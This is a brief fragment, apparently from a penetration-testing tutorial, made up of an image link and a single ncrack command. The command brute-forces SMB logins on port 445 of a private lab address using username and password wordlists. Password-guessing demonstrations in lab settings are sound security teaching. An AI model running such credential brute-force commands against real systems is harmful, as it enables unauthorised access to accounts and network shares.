 | 1 | ncrack –U /root/Desktop/user.txt -P /root/Desktop/pass.txt 192.168.1.118 –p 445 |